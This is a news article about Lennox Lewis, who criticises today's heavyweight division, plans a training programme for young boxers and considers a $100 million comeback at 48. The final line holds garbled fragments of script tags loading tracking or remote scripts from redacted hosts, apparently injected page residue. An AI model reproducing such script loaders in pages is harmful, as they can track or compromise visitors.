 Former undisputed heavyweight champion of the world Lennox Lewis thinks like many others do, that heavyweight boxing is not what it once was and he is looking to put the sweet science back into a lacklustre division. Lewis who is himself considering a $100 million dollar ring return at 48, is determined to bring back, one way or another, to bring back the glory days to the heavyweight division.
The British boxing legend, one of the greatest heavyweights of all time, Lewis boxed in an era when the heavyweight field was strong and he had to overcome other great fighters to claim his mantle. Lewis has announced he is concerned and after watching the poor heavyweight title fight between Wladimir Klitschko and Alexander Povetkin last weekend, he has decided to begin a project which he hopes will bring aspiring young heavyweights to train under him.
"I'm going to clean up the heavyweight division in the sense of educating the fighters who need a lot of developing," said Lewis.
"They are missing out on it. What they are really going for is running for the money and taking a couple of fights from promoters because they need it."
"But they are not going through the right training sequence to help them be successful."
"Looking at the Klitschko-Povetkin fight last week I realised there's a big lack in heavyweight boxing, so my thing is I'm going to go in there and really try and revitalise the grassroots and it starts from training, so I'm gong to develop a website and put notice out there for young boxers who want to be successful, who want to be trained right, who want to be managed right and promoted right."
"We want them to put out a message send a video of themselves me and my training team can go through it and see if they are prospects or not, and eventually invite them to come training."
"If somebody gave me ten years back I would definitely go back in there and get rid of the guys who are there right now and show them what I mean by imposing your will on another heavyweight, trying to knock them out."
"Everybody is head hunting right now, there is no body punching, there is no combination punching, and no Sweet Science."
"I was the last man to use the Sweet Science, and nobody's really doing that any more. Not even the Tyson phenomenon is there any more, with heavyweights going in there trying to knock out their opponent,"
"They are just going in there with lacklustre performances and with no Sweet Science."
Lewis Considers a Comeback at 48, for $100 million
Watch the full interview with Lennox Lewis and Kugan Cassius here
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>